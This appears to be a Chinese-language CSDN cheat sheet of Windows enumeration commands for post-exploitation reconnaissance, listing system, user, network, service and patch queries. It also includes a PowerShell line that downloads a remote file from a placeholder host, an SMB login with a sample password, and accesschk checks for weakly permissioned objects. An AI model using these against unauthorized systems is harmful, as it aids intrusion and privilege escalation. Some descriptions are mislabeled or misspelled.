 | 命令 | 描述 |
|---|---|
| systeminfo | 打印系统信息 |
| whoami | 获得当前用户名 |
| whoami /priv | 当前帐户权限 |
| ipconfig | 网络配置信息 |
| ipconfig /displaydns | 显示DNS缓存 |
| route print | 打印出路由表 |
| arp -a | 打印arp表 |
| hostname | 主机名 |
| net user | 列出用户 |
| net user UserName | 关于用户的信息 |
| net use \SMBPATH Pa$$w0rd /u:UserName | 连接SMB |
| net localgroup | 列出所有组 |
| net localgroup GROUP | 关于指定组的信息 |
| net view \127.0.0.1 | 会话打开到当前计算机 |
| net session | 开放给其他机器 |
| netsh firewall show config | 显示防火墙配置 |
| DRIVERQUERY | 列出安装的驱动 |
| tasklist /svc | 列出服务任务 |
| net start | 列出启动的服务 |
| dir /s foo | 在目录中搜索包含指定字符的项 |
| dir /s foo == bar | 同上 |
| sc query | 列出所有服务 |
| sc qc ServiceName | 找到指定服务的路径 |
| shutdown /r /t 0 | 立即重启 |
| type file.txt | 打印出内容 |
| icacls “C:\Example” | 列出权限 |
| wmic qfe get Caption,Description,HotFixID,InstalledOn | 列出已安装的布丁 |
| (New-Object System.Net.WebClient).DownloadFile(“http://host/file”,”C:\LocalPath”) | 利用ps远程下载文件到本地 |
| accesschk.exe -qwsu “Group” | 修改对象（尝试Everyone，Authenticated Users和/或Users） |

CSDN @Ch4ser